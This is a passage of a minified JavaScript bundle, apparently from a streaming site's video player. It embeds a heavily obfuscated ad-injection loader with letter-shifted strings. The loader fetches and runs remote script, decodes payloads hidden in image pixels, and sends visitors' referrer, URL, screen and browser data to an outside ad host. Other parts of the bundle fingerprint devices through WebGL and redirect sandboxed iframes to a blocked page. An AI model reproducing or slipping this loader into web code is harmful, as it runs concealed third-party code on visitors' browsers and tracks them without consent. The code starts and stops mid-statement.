o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',mt=e=>typeof e=="string"?e:"",ri=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},ni=e=>{var n;const t=e.map(mt).filter(o=>o.trim().length>0);if(t.length===0)return"";const r=Math.floor(Math.random()*t.length);return(n=t[r])!=null?n:""},Fn=(e,t,r=[])=>{const n=ri(e);if(n==="0"&&r.length>0){const a=ni(r);if(a.trim().length>0)return a}const o=t[n];if(typeof o=="string"&&o.trim().length>0)return o;const i=t[0];return typeof i=="string"&&i.trim().length>0?i:""},oi={0:mt(wr),1:mt(Hn)},Ln=[wr,$a,ei,ti],ai={0:mt(wr),1:mt(Hn)},ii=[...Ln],An=e=>Fn(e,oi,Ln),ci=e=>Fn(e,ai,ii),$r={trim(e){return typeof e=="string"?e.trim():""}},ui=e=>{if(!e)return"";const t=e.split(".").filter(n=>n.length>0);return t.length===0?"":t.slice(0,3).join(".")},di=(e,t)=>{var o;const r=/Windows NT (\d+\.\d+)/i.exec(e);if(!r)return"Windows";switch(r[1]){case"10.0":{if(t){const i=parseInt((o=t.split(".")[0])!=null?o:"0",10);if(Number.isFinite(i)&&i>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},si=()=>typeof navigator>"u"?void 0:navigator.userAgentData,fi=e=>{var z,w;const t=e.toLowerCase(),r=si(),o=$r.trim((z=r==null?void 0:r.platform)!=null?z:typeof navigator<"u"?navigator.platform:"").toLowerCase(),i=/playstation/i.test(e),a=/xbox/i.test(e),s=/nintendo (?:switch|wii|3ds)/i.test(e);if(i)return"Console/PlayStation";if(a)return"Console/Xbox";if(s)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),l=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),f=/android/i.test(e),m=f&&!/mobile/i.test(e),k=!!(r!=null&&r.mobile),M=$r.trim((w=r==null?void 0:r.model)!=null?w:"");if(u||d||m||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":M?"Tablet/".concat(M):"Tablet/Android";if(k||l||f&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":M?"Mobile/".concat(M):"Mobile/Android";if(/windows/i.test(e)){const K=di(e,r==null?void 0:r.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,t)=>{const r=e||"Unknown",n=ui(t);return n?"".concat(r," ").concat(n):r},li=e=>{const t=e;if(!t)return"Unknown";const r=/Brave\/([\d.]+)/i.exec(t);if(r)return Me("Brave",r[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(t);if(o)return Me("Opera",o[1]);const i=/SamsungBrowser\/([\d.]+)/i.exec(t);if(i)return Me("Samsung Internet",i[1]);const a=/Vivaldi\/([\d.]+)/i.exec(t);if(a)return Me("Vivaldi",a[1]);const s=/YaBrowser\/([\d.]+)/i.exec(t);if(s)return Me("Yandex Browser",s[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(t);if(u)return Me("DuckDuckGo",u[1]);const d=/CriOS\/([\d.]+)/.exec(t);if(d)return Me("Chrome",d[1]);const l=/FxiOS\/([\d.]+)/.exec(t);if(l)return Me("Firefox",l[1]);const f=/Focus\/([\d.]+)/i.exec(t);if(f)return Me("Firefox Focus",f[1]);const m=/Chrome\/([\d.]+)/.exec(t);if(m&&!/OPR\/|Edge\//.test(t))return Me("Chrome",m[1]);const k=/Chromium\/([\d.]+)/.exec(t);if(k)return Me("Chromium",k[1]);const M=/Firefox\/([\d.]+)/.exec(t);if(M)return Me("Firefox",M[1]);const z=/Version\/([\d.]+).*Safari\//.exec(t);if(z&&/Safari\//.test(t)&&!/Chrome\//.test(t))return Me("Safari",z[1]);const w=/MSIE ([\d.]+)/.exec(t);if(w)return Me("Internet Explorer",w[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(t);return K?Me("Internet Explorer",K[1]):"Unknown"},bi=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],hi=e=>{if(!e)return"";let t=e.trim();const r=/ANGLE \(([^)]+)\)/i.exec(t);return r&&(t=r[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},ki=(e,t)=>{const r="".concat(e," ").concat(t);for(const o of bi)if(o.pattern.test(r))return o.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},pi=(e,t)=>{const r=hi(t);return{vendor:ki(e,r),renderer:r}},yr=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",r=fi(t),n=li(t);let o="",i="";try{const u=document.createElement("canvas"),d=u.getContext("webgl")||u.getContext("experimental-webgl");if(d){const l=d.getExtension("WEBGL_debug_renderer_info");l&&(o=d.getParameter(l.UNMASKED_VENDOR_WEBGL)||"",i=d.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const a=pi(o,i),s=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:r,browserLabel:n,gpuVendor:a.vendor,gpuRenderer:a.renderer,cpuCores:s}},mi='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return 